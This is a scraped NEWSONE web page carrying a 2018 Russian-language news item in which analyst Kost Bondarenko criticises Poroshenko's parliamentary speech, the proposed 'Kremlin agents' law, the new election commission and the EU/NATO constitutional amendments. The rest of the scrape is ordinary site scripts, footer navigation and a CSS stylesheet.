              <h1 class="single-title-2 article art_78306" data-edit="78306,2257">Бондаренко: В выступлении Порошенко было минимум конкретики и максимум лозунгов</h1>
              <div data-article-absnum="78306" class="addthis_inline_share_toolbox_w0pe"></div>
              <div class="single-date">
                <span class="n-icon n-icon-date"><span style="font-family: 'open Sans', 'arial', 'sans-serif';">Размещено: 21.09.2018</span></span>
              </div>
              <div class="single-document document">
                <div class="single-documen-thumbnail" style="padding-bottom: 0;">
                  <a href="/img/article/783/6_original.jpg" data-fancybox=""><img src="/img/article/783/6_main_big.jpeg" width="600" height="401" alt="Бондаренко: В выступлении Порошенко было минимум конкретики и максимум лозунгов"></a> <span class="caption">Кость Бондаренко. Фото: ukranews.com</span>
                </div>
                <p>Политолог Кость Бондаренко в эфире телеканала NEWSONE высказался о выступлении Петра Порошенко перед парламентом, инициации закона об "агентах Кремля", утверждении нового состава ЦИК и проголосованных изменениях в Конституцию о курсе страны в ЕС и НАТО.</p>
                <p>"Выступление Порошенко (речь президента Украины Петра Порошенко перед парламентом – Ред.) фактически было стартом избирательной кампании президента. Мы видели вместо послания главы государства парламенту выступление кандидата в президенты, в котором было минимум конкретики и максимум красивых лозунгов и обещаний. Но это не был план того же стратегического развития Украины на ближайшую перспективу", - заявил Бондаренко.</p>
                <p>Эксперт подчеркнул, что предложенный президентом проект об "агентах Кремля" похож на уже существующий в России, однако в Украине направлен лишь против одной страны – РФ.</p>
                <blockquote>
                  <strong>"Такие вещи (инициатива Порошенко об "агентах Кремля" - Ред.) прописаны, допустим, в законодательстве Российской Федерации, но у них подобный закон более либеральный, чем предлагает Петр Порошенко. В России под статус "тайных агентов" подпадают те, кто получают деньги из заграницы. У нас же, по сути, определяется принадлежность только к одной стране – агрессору – и соответственно определение подпадания предполагаемого "агента" под указанные нормы будет довольно субъективным. Поэтому, скорее всего, это будет просто навешивание ярлыков, как сейчас вокруг и происходит", - объяснил он.</strong>
                </blockquote>
                <p>Также Бондаренко прокомментировал утверждение нового состава Центральной избирательной комиссии, сформированный, по его мнению, "под президента".</p>
                <div class="mob-ban">
                  <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="9566392978"></ins> 
                  <script>


                            (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <blockquote>
                  <strong>"Что касается формирования нового состава ЦИК (Центральная избирательная комиссия  - Ред.), тот тут мы тоже можем увидеть попытки сформировать ее "под президента". Соответственно в данной ситуации становится понятным, когда посмотреть на состав (новые члены ЦИК – Ред.), почему так долго пытались формировать именно такой состав ЦИК и почему его так долго не могли сформировать в принципе", - подчеркнул эксперт.</strong>
                </blockquote>
                <p>Напоследок Бондаренко напомнил, что ни одна страна, которая хотела попасть в НАТО и ЕС, не закрепляла это в Конституции, как это планируют сделать украинские чиновники.</p>
                <div class="desk-ban">
                  <ins class="adsbygoogle" style="display:inline-block;width:670px;height:90px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="9439580361" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <blockquote>
                  <strong>"Опять же, эти изменения в Конституцию (о курсе Украины на вступление в Евросоюз и НАТО - Ред.), проголосованные на первом чтении (заседании Рады – Ред.), с одной стороны невероятная дурость, потому что в Конституции ни одной страны, которые претендуют на вступление в НАТО или ЕС нет упоминаний этих организаций", - подытожил он.</strong>
                </blockquote>
                <p>Как сообщал NEWSONE ранее, глава украинского государства Петр <span style="text-decoration: underline;"><strong><a href="/news/politics/poroshenko-khochet-rasprostranit-notu-o-prekrashchenii-dohovora-o-druzhbe-s-rossiej-kak-dokument-oon.html" target="_blank" rel="noopener">Порошенко поручил распространить ноту о прекращении Договора о дружбе,</a></strong></span> сотрудничестве и партнерстве с Россией как официальный документ Генассамблеи и Совета безопасности ООН.</p>
<br clear="all">
              </div>
              <div data-action="banners" data-place="50" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div>
                <div class="fb-comments" data-width="100%" data-href="/news/politics/bondarenko-v-vystuplenii-poroshenko-bylo-minimum-konkretiki-i-maksimum-lozunhov.html" data-numposts="10"></div>
              </div>
              <div data-action="banners" data-place="38" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div class="twitter_block">
                Подписывайся на NEWSONE в Twitter. Узнавай первым самые важные новости.
              </div>
              <div class="single-info">
                <div class="single-category">
                  <span class="n-icon n-icon-category"></span> <a href="/news/politics.html" rel="category">Политика</a> , <a href="/news/society.html" rel="category">Общество</a>
                </div>
                <div class="single-tag">
                  <span class="n-icon n-icon-tag"></span> <a href="/tags/%D0%91%D0%BE%D0%BD%D0%B4%D0%B0%D1%80%D0%B5%D0%BD%D0%BA%D0%BE.html" rel="tag">Бондаренко</a> , <a href="/tags/%D0%9F%D0%BE%D1%80%D0%BE%D1%88%D0%B5%D0%BD%D0%BA%D0%BE.html" rel="tag">Порошенко</a> , <a href="/tags/%D0%B2%D1%8B%D1%81%D1%82%D1%83%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5.html" rel="tag">выступление</a> , <a href="/tags/%D0%9D%D0%90%D0%A2%D0%9E.html" rel="tag">НАТО</a> , <a href="/tags/%D0%95%D0%B2%D1%80%D0%BE%D1%81%D0%BE%D1%8E%D0%B7.html" rel="tag">Евросоюз</a> , <a href="/tags/%D0%A6%D0%98%D0%9A.html" rel="tag">ЦИК</a>
                </div>
              </div>
              <div data-action="banners" data-place="49" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="36" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="51" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="46" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
            </div>
            <div class="sidebar">
              <div class="sidebar-content">
                <h3 class="sidebar-title"><a target="_blank" href="/live.html">Мы онлайн</a></h3>
                <div class="item-thumbnail">
                  <a href="/live.html"><img src="/img/article/450/49_we_online.jpeg" alt="">
                  <div class="stream-title">
                    Трансляция прямого эфира NEWSONE
                  </div></a>
                </div>
              </div>
              <div class="sidebar-content">
                <h3 class="sidebar-title">Популярное</h3>
                <ul class="popular-post">
                  <li>
                    <a href="/news/politics/zelenskij-ne-sderzhal-emotsij-i-tolknul-poltoraka-pri-vsekh-video.html"><span class="popular-post-img"><img src="/img/article/1145/19_tn.jpeg"></span>
                    <h3>Зеленский не сдержал эмоций и толкнул Полторака при всех: видео</h3>
<span class="see">149422</span></a>
                  </li>
                  <li>
                    <a href="/news/politics/zelenskij-peredal-bolshoj-privet-parubiju-i-zajavil-chto-bolshe-ne-khochet-s-nim-hovorit.html"><span class="popular-post-img"><img src="/img/article/1144/69_tn.jpeg"></span>
                    <h3>Зеленский передал "большой привет" Парубию и заявил, что больше не хочет с ним говорить</h3>
<span class="see">74417</span></a>
                  </li>
                  <li>
                    <a href="/news/politics/karasev-nazval-imena-budushchikh-premer-ministra-henprokurora-i-kljuchevykh-ministrov.html"><span class="popular-post-img"><img src="/img/article/1152/78_tn.jpeg"></span>
                    <h3>Карасев назвал имена будущих премьер-министра, генпрокурора и ключевых министров</h3>
<span class="see">61010</span></a>
                  </li>
                </ul>
              </div>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:280px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="7947325988"></ins> 
              
              <div class="sidebar-content">
                <div data-action="banners" data-place="48" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
                <h3 class="sidebar-title">НОВОСТИ Idealmedia</h3>
                <div data-action="banners" data-place="39" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              </div>
            </div>
          </div>
        </div>
      </article>
    </div>
    <script>
    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.fancybox.min.js', '/user/css/jquery.fancybox.min.css'], function() {
            $("[data-fancybox]").fancybox({
                buttons : [
                    'close'
                ],
                animationEffect : "zoom",
                arrows : false
                // modal: true
            });
        });
    });
    </script> 
    <script>


    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.cookie.js'], function() {
            var $body = $('body:eq(0)');
            var voteboxes = [], voteboxes_data = [];

            $('.js-vote-box').each(function(){
                $(this).find('.dem-loader').show();
                voteboxes.push($(this).data('absnum') || 0);
            });

            if(voteboxes.length > 0){
                $.ajax({
                    'url': http_addr + lang + '/actions/voteboxes/',
                    'dataType': 'json',
                    'method': 'post',
                    'data': {voteboxes: voteboxes},
                    'success': function (data) {
                        var data = typeof data == 'string' ? JSON.parse(data) : data;
                        if (data.voteboxes.success) {
                            voteboxes_data = data.voteboxes.result;
                            for(absnum in data.voteboxes.result){
                                var $box = $('.js-vote-box[data-absnum="' + absnum + '"]');

                                var vote = data.voteboxes.result[absnum];
                                var done_votes = $.cookie('done_votes') || '';
                                done_votes = done_votes.split(',');

                                if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
                                    build_vote_results($box, vote);
                                } else {
                                    build_vote_box($box, vote);
                                }
                            }
                        }
                    }
                });
            }

            $body.on('click', '.js_watch_results', function(event){
                event.preventDefault();
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_results($box, voteboxes_data[$box.data('absnum')]);
            });

            $body.on('click', '.js_back_vote', function(){
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_box($box, voteboxes_data[$box.data('absnum')]);
            });
        });
    });

    function build_vote_box($box, vote) {
        $box.data('absnum', vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</script>
</div>';

        str += '<form id="js-vote-fm' + vote.absnum + '" class="vote_screen">';

        if (vote.options.length > 0) {
            for (var i in vote.options) {
                str += '<label class="vote_option"><input type="radio" name="poll" value="' + vote.options[i].absnum + '">' + vote.options[i].title + '</label>'
            }
        }

        str += '<div class="vote_bottom">'
            + '<button type="submit" class="btn">' + 'Голосовать' + '</button>'
            + '<a href="#" class="btn_link || js_watch_results">Результат</a>'
            + '</div>'
            + '</form>';

        $box.parent().find('.dem-loader').hide();

        $box.html(str).data('vote', vote).find('#js-vote-fm' + vote.absnum).on('submit', function(event){
            event.preventDefault();
            var $form = $(this);
            var $box = $form.closest('.js-vote-box');
            var option_absnum = $form.find('input[name="poll"]:checked').val() || 0;

            if (option_absnum > 0) {
                $box.parent().find('.dem-loader').show();
                $form.prop('disabled', true);
                $.post(http_addr + lang + '/actions/vote', {vote:[{'absnum':$box.data('absnum') || 0, 'option_absnum': option_absnum}]}, function(data) {
                    var data = typeof data == 'string' ? JSON.parse(data) : data;
                    var done = false;
                    if (data.vote.success) {
                        var vote = data.vote.result;
                        $box.data('vote', vote);
                        set_options_done(vote.absnum, option_absnum);
                        done = true;
                    } else {
                        if (data.vote.result.errno == 0) {
                            done = true;
                        } else {
                            alert(data.vote.result.error);
                        }
                        $form.prop('disabled', false);
                    }

                    if (done) {
                        var done_votes = $.cookie('done_votes') || '';
                        done_votes = done_votes.split(',');
                        if ( done_votes.indexOf($box.data('vote').absnum) == -1) {
                            done_votes.push($box.data('vote').absnum);
                            $.cookie('done_votes', done_votes.join(','), {expires: 364, path: '/'});
                        }
                        build_vote_results($box, $box.data('vote'));
                    }else{
                        $box.parent().find('.dem-loader').hide();
                    }
                });
            } else {
                alert('Выберите вариант ответа');
            }
        });
    }

    function set_options_done(vote, option){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);
        if ( typeof votes_options[vote] == 'undefined') {
            votes_options[vote] = option;
            $.cookie('votes_options', JSON.stringify(votes_options), {expires: 364, path: '/'});
        }
    }

    function get_options_done(vote){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);

        return typeof votes_options[vote] != 'undefined' ? votes_options[vote] : 0;
    }

    function build_vote_results($box, vote) {
        // get date of creations tart
        var created = new Date(parseInt(vote.created) * 1000),
            created_day = created.getDate(),
            created_month = created.getMonth() + 1,
            created_year = created.getFullYear(),
            created_date;
        created_month < 10 ?  '0' + created_month : created_month;
        created_day < 10 ? created_day = '0' + created_day : created_day;

        created_date = created_day + '.' + created_month + '.' + created_year;

        var done_votes = $.cookie('done_votes') || '';
        done_votes = done_votes.split(',');

        var opt = get_options_done(vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</div>
<div class="vote_answers">';
        if (parseInt(vote.total_votes) == 0) {
            vote.total_votes = 1;
        }
        if (vote.options.length > 0) {
            for (var i in vote.options) {
                var p = Math.ceil((parseInt(vote.options[i].votes)*100)/parseInt(vote.total_votes));
        
                

                str
                    += '<div class="vote_answers_item' + (opt == parseInt(vote.options[i].absnum) ? ' vote_choose' : '') + '">'
                    + '<div class="vote_label">' + vote.options[i].title + '</div>'
                    + '<div class="vote_graph">'
                    + '<div class="vote_fill" data-width="0%"></div>' + '<span> </span>'
                    + '</div>'
                    + '</div>';
            }
        }
        if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
        }else{
            str += '<button class="btn btn_back || js_back_vote">Голосовать</button>';
        }
        str += '<div class="vote_date">'+created_date+'</div>
</div>';
        $box.html(str);

        $box.parent().find('.dem-loader').hide();

        // animation progressbar's
        $('.vote_fill').each(function () {
            var fillWidth = $(this).attr('data-width');
            $(this).width(fillWidth);
        });
    }
    if (!window.format) {
        window.format=function(b,a){if(!b||isNaN(+a))return a;var a=b.charAt(0)=="-"?-a:+a,j=a<0?a=-a:0,e=b.match(/[^\d\-\+#]/g),h=e&&e[e.length-1]||".",e=e&&e[1]&&e[0]||",",b=b.split(h),a=a.toFixed(b[1]&&b[1].length),a=+a+"",d=b[1]&&b[1].lastIndexOf("0"),c=a.split(".");if(!c[1]||c[1]&&c[1].length<=d)a=(+a).toFixed(d+1);d=b[0].split(e);b[0]=d.join("");var f=b[0]&&b[0].indexOf("0");if(f>-1)for(;c[0].length<b d='a[0],f="",k=d.length%c,g=0,i=d.length;g<i;g++)f+=d.charAt(g),!((g-k+1)%c)&&g<i-c&&(f+=e);a[0]=f}a[1]=b[1]&&a[1]?h+a[1]:"";return(j?"-":"")+a[0]+a[1]};'>
    <div id="footer-top">
      <div class="footer-top">
        <div class="widget-footer first-colum">
          <h3 class="widget-footer-title">Программы</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/programs/ukrainskij-format.html">Украинский формат</a>
              </li>
              <li>
                <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
              </li>
              <li>
                <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
              </li>
              <li>
                <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
              </li>
              <li>
                <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
              </li>
              <li>
                <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
              </li>
              <li>
                <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
              </li>
              <li>
                <a href="/programs/zriteli-PRO.html">Зрители PRO</a>
              </li>
              <li>
                <a href="/programs/radar">Радар</a>
              </li>
              <li>
                <a href="/programs/epicentr/">Эпицентр</a>
              </li>
              <li>
                <a href="/programs/health-policy/">Политика здоровья</a>
              </li>
              <li>
                <a href="/programs/big-tuesday/">"Большой вторник" с Дианой Панченко</a>
              </li>
              <li>
                <a href="/programs/zapros/">Запрос на подписку</a>
              </li>
              <li>
                <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
              </li>
              <li>
                <a href="/programs/Personal-area/">Личная территория</a>
              </li>
              <li>
                <a href="/programs/confrontation/">Противостояние</a>
              </li>
              <li>
                <a href="/programs/five.html">Пять вопросов Вадиму Рабиновичу</a>
              </li>
              <li>
                <a href="/programs/tema.html">Тема</a>
              </li>
              <li>
                <a href="/programs/real-economy/">Реальная экономика с Александром Колтуновичем</a>
              </li>
              <li>
                <a href="/programs/personalformat/">Личный формат</a>
              </li>
              <li>
                <a href="/programs/question-topic/">Вопрос в тему</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">О канале</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/about-channel/vedushhie.html">Ведущие</a>
              </li>
              <li>
                <a href="/about-channel/o-nas.html">О нас</a>
              </li>
              <li>
                <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
              </li>
              <li>
                <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
              </li>
              <li>
                <a href="/about-channel/vakansii.html">Вакансии</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">Контакты</h3>
          <div class="textwidget">
            <p>АДРЕС: 03056, КИЕВ,</p>
            <p>УЛ. ПОЛЕВАЯ, 21</p>
            <p>ТЕЛЕФОН: +380 44 222 6696</p>
          </div>
        </div>
      </div>
    </div>
    <footer id="footer">
      <div class="footer">
        <div class="footer-col-1">
          <div class="copy">
            COPYRIGHT © - NEWSONE.UA, 2010-2019.<br>
            При использовании материалов сайта, программ или прямых эфиров обязательна прямая открытая для поисковых систем гиперссылка на <a href="/" target="_blank">newsone.ua</a> в первом абзаце новости.
          </div>
<br>
          <div class="footer-script">
            <span id="js-liveinternet"></span> <span id="obHP"></span> <span id="js-bigmir"><img src="/user/img/bm.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></span> <noscript></noscript>
          </div>
        </div>
        <div class="footer-col-2">
          <ul></ul>
        </div>
      </div>
    </footer>
    <div id="overlay">
      <div class="popup-close-bg" onclick="popup_click('', '')"></div>
      <div id="modal1" class="popup">
        <span class="popup-close" onclick="popup_click('', '')"></span>
        <div id="popup_click_title"></div>
<iframe id="popup_click_iframe" width="560" height="315" src="" frameborder="0" allowfullscreen name="popup_click_iframe"></iframe>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
    $(document).ready(function() {
      var overlay = $('#overlay');
      var open_modal = $('.open-popup'); 
      var close = $('.popup-close, .popup-close-bg'); 
      var modal = $('.popup'); 

      open_modal.click( function(event){ 
       event.preventDefault(); 
       var div = $(this).attr('href'); 
       overlay.fadeIn(400, 
         function(){ 
           $(div).css('display', 'block').animate({opacity: 1}, 200); 
         });
     });

      close.click( function(){ 
        modal.animate({opacity: 0}, 200, 
         function(){ 
           $(this).css('display', 'none');
           overlay.fadeOut(200); 
         }
         );
      });
    });

    });
    </script> 
    <script>


    function popup_click(iframe, title) { 
    document.getElementById('popup_click_iframe').src = iframe;
    document.getElementById('popup_click_title').innerHTML  = title;
    }
    </script> 
    <script src="https://www.youtube.com/player_api"></script> 
    <script>


    function toggleButtonPlayer_MT8Lp(e){"gaf210codes-MT8Lp-playbutton"==e.id||"gaf210codes-MT8Lp-playbutton_m"==e.id?(document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="none"):(document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="none")}
    </script>
    <div class="audioyoutubebox">
      <iframe width="250" height="250" src="https://www.youtube.com/embed/3e0FsU1N6OQ?enablejsapi=1&fs=0&rel=0&showinfo=0&modestbranding=1&iv_load_policy=3&controls=0&autoplay=0&loop=0" onload="gaf210codes_MT8Lp=new YT.Player(this)"></iframe>
    </div>
    <div data-action="banners" data-place="41" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
  
  <div id="fb-root"></div>
<i data-action="profile" class="sunsite_actions" style="display:none;"></i> 
  <script>


            var sunsite_protocol = 'https://';
            var root_domain = 'newsone.ua';
  </script> 
  <script>


    var size_grid = [0,320,480,766,991,1199];
    var grid_point = 0;

    var addthis_config = {
        pubid: 'ra-575c812ec981999a',
        data_track_addressbar: false,
        data_track_clickback: false
    };

    // Global function
    var addthis_init = function (){
        if(typeof addthis !== 'undefined' && addthis_load) {
            addthis.update('share', 'url', document.URL);
            if($('meta[property="og:title"]').length > 0){
                addthis.update('share', 'title', $('meta[property="og:title"]').attr('content'));
            }else {
                addthis.update('share', 'title', document.title);
            }
            addthis.update('share', 'description', $('meta[name=description]').attr('content'));
            if(typeof addthis.layers.refresh === 'function') {
                addthis.layers.refresh();
            }
        }else{
            $.getScript('https://s7.addthis.com/js/300/addthis_widget.js#async=1', function () {
                addthis.init();
                addthis_load = true;
            });
        }
    };

    function sun_branding(l, s){
        sunsite_inits['clear_branding']();

        $('body:eq(0)').attr('style', s);

        l = '<a href="'+l+'" target="_blank" class="brand_link" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;">';
        $('body').append(l);
    }

    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.unveil.js'], function() {
            $('img[data-src]').unveil();

            sunsite_inits['unveil'] = function() {$('img[data-src]').unveil();};
        });

        sunsite_inits['fb_parser'] = function() {
            if(typeof window.FB !== 'undefined'){
                FB.XFBML.parse();
            }
        };

        sunsite_inits['reset_MeTr'] = function(){
            if(typeof MeTr != 'undefined') {
                MeTr.places = [];
            }
        };

        sunsite_inits['clear_branding'] = function () {
            $('body:eq(0)').attr('style', '');
            $('body > a.brand_link').remove();
        };

        $(function() {
            grid_point = get_grid_point();
            $(window).resize(function() {
                grid_point = get_grid_point(true);
            });
            $('body:eq(0)').on('sizemode.change', function(event){
                if (typeof banners_data == 'object') {
                    sunsite_action_banners(banners_data);
                }
            });
        });
        sunsite_inits['add_this'] = addthis_init;
        addthis_init();
    });
  </script> 
  <script>

  (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = 'https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.11&appId=1660898830879533';
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
  </script> 
  <script src="/user/js/sunsite-front-v4.js" defer></script> 
  <script src="/user/js/newsone-v2.js" defer></script>
</b>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yqs2iJUK5b8KnjUDIxnHNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765820563627');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://1newsone.com.ua/user/css/style-v3.css
body_size: 55616
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);
@import url('https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i');
@charset "utf-8";

* {
	padding:0;
	margin:0; 
	outline: none;
}

body {
	font-family: 'open Sans', 'arial', 'sans-serif';
	background-color: rgb(0, 0, 0);
	/*background: rgb(0, 0, 0) url('/user/img/NEWSONE_WEB.jpg') top center no-repeat;*/
	/*background-attachment: fixed;*/
	/*padding-top: 0;*/
	/*background-size: 99.91377946931007%;*/
}

@media screen and (min-width: 2000px)  {
	body {
		background-size: auto;        
	}
}
/*audio*/
.audio {
	width: 110px;
	float: right;
	padding: 0 10px;
	background: #252525;
	height: 53px;
	overflow: hidden;
	position:relative;  
}

.audio span {
	position: relative;
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 600;
	float: left;
	padding: 18px 0 0 10px;
	color: #fff;
}

.audio input[type=range] {
	-webkit-appearance: none;
	width: 65px;
	position: absolute;
	left: 50px;
	top: 22px;
	background: #252525;
	z-index:1000;
}

.audio input[type=range]:focus {
	outline: none;
}

.audio input[type=range]::-webkit-slider-runnable-track {
	width: 100%;
	height: 3px;
	cursor: pointer;
	animate: 0.2s;
	box-shadow: 1px 1px 1px #f00, 0px 0px 1px #f00;
	background: #f00;
	margin-top: 5px;
	position:relative;
}

.audio input[type=range]::-webkit-slider-thumb {
	box-shadow: 1px 1px 1px #000000, 0px 0px 1px #0d0d0d;
	height: 7px;
	width: 7px;
	border-radius: 50%;
	background: #ffffff;
	cursor: pointer;
	-webkit-appearance: none;
	margin-top: -2px;
}

.audio input[type=range]::-moz-range-track {
	width: 100%;
	height: 3px;
	cursor: pointer;
	animate: 0.2s;
	box-shadow: 1px 1px 1px #f00, 0px 0px 1px #f00;
	background: #f00;
}

.audio input[type=range]::-moz-range-thumb {
	box-shadow: 1px 1px 1px #000000, 0px 0px 1px #0d0d0d;
	height: 7px;
	width: 7px;
	border-radius: 50%;
	background: #ffffff;
	cursor: pointer;
	-webkit-appearance: none;
	margin-top: -2px;
}

.audio input[type=range]::-ms-track {
	width: 100%;
	height: 3px;
	cursor: pointer;
	animate: 0.2s;
	background: transparent;
	border-color: transparent;
	border-width: 16px 0;
	color: transparent;
}

.audio input[type=range]::-ms-fill-lower {
	background: #2a6495;
	border: 0.2px solid #ccc;
	border-radius: 2.6px;
	box-shadow: 1px 1px 1px #000000, 0px 0px 1px #0d0d0d;
}

.audio input[type=range]::-ms-fill-upper {
	background: #ccc;
	border: 0.2px solid #ccc;
	border-radius: 2.6px;
	box-shadow: 1px 1px 1px #000000, 0px 0px 1px #0d0d0d;
}

.audio input[type=range]::-ms-thumb {
	box-shadow: 1px 1px 1px #000000, 0px 0px 1px #0d0d0d;
	height: 7px;
	width: 7px;
	border-radius: 50%;
	background: #ffffff;
	cursor: pointer;
	-webkit-appearance: none;
	margin-top: -2px;
}

.playerbutton{
	cursor:pointer;
	border:none;
	background:transparent;
	outline:none;
	display:inline;
	float: left;
}

.playerbutton.play img,
.playerbutton.pause img {
	width: 30px;
	height: auto;
	float: left;
	padding: 14px 5px 0 0;
}

.audioyoutubebox {
	width:1px;
	height:1px;
	overflow:hidden;
	visibility:hidden;
	position:absolute;
	display:inline;
}

.video-button {
	float: right;
}

.video-button span {
	position: relative;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	float: left;
	padding: 18px 0 0;
}

.video-button a {
	width: 120px; 
	display: block;
	background: #f00;
	color: #fff;
	text-decoration: none;
	position: relative;
	padding: 0 0 0 10px;
	height:53px;
	overflow:hidden;
}

.video-button img {
	width: 30px;
	height: auto;
	float: left;
	padding: 13px 6px 0 0;
}

.video-button a:hover {
	background:#444;  
}

.header-home {
	padding:0 10px;
	margin:0 auto;  
	padding:0 0 30px;
	overflow:hidden;
}

.header-home-title {
	padding: 10px;
	background: #ccc;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	margin: 0 0 10px;
}

.header-home-col-1 {
	width:300px;
	float:left; 
	margin:0 40px 0 0; 
}

.header-home-col-1 li {
	overflow:hidden;
	list-style-type:none; 
	padding:0 0 10px;
	margin:0 0 10px;
	border-bottom: 1px solid #e7e7e7;
}

.header-home-col-1 li .img {
	width:90px;
	height:60px;
	overflow:hidden;
	float:left; 
	margin:0 10px 0 0;  
}

.header-home-col-1 .img img {
	width: 100%;
	height: auto;
}

.header-home-col-1 li h3 {
	display: inline;
	font-size:15px;
	font-weight:400;
}

.header-home-col-1 li a {
	color:#000; 
	text-decoration:none;
}

.header-home-col-1 li a:hover {
	color:#f00; 
}

.header-home-col-1 .slide {
	overflow:hidden;
	list-style-type:none; 
	padding:0 0 10px;
	margin:0 0 10px;
	border-bottom: 1px solid #e7e7e7;
}

.header-home-col-1 .slide .img {
	width:300px;
	width:300px;
	height:200px;
	overflow:hidden;
} 

.header-home-col-1 .slide .img img {
	width:100%;
	height:auto;  
}

.header-home-col-1 .slide h3 {
	font-weight:600;
	clear: both;  
	font-size:15px;
}

.header-home-col-1 .slide a {
	color:#000; 
	text-decoration:none;
}

.header-home-col-1 .slide a:hover {
	color:#f00; 
}

.header-home-col-2 {
	width:300px;
	float: left;
}

.streem-sidebar {
	overflow:hidden;  
	padding:0 0 30px;
}

.item-thumbnail {
	overflow:hidden;
}

.item-thumbnail img {
	width:90px;
	height:auto;
	float:left;
	display:block;  
	padding:5px 0 10px; 
} 

.stream-title  {
	float:left; 
	font-size:15px;
	padding:5px 10px 10px;  
	width: 190px;
}

